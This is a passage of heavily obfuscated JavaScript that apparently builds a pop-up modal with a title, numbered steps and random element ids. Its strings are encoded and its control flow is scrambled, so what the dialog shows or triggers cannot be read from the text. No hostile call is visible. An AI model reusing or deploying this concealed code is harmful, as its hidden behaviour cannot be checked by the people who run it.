,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x